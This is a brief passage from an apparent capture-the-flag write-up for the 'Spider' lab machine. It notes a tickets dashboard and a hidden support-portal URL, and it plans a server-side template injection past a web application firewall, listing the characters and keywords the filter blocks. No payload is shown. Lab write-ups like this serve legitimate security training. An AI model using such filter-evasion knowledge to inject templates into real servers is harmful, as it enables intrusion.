

As chiv, we have access to a tickets dashboard at http://spider.htb/view?check=support and we can add new tickets from http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal. This URL is found inside a message:
We could try again to inject SSTI payloads, but the server has a WAF blocking some characters. Among the bad characters and expressions, we have: {{, }}, _, ., ', if, for, filter and block.

